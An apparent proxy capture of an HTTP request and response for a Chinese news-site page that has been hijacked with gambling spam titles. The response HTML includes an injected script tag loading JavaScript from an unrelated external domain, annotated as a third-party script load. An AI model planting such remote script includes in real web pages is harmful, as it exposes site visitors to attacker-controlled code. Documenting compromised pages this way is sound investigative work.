 Request
Response
Raw Headers Hex
Raw Headers Hex HTML Render
GET /zhuanti/ztx tsc/index.shtml HTTP/1.1
Host: www. .cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡">
<meta name="description" content="马会内部特马资刮刮卡">
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件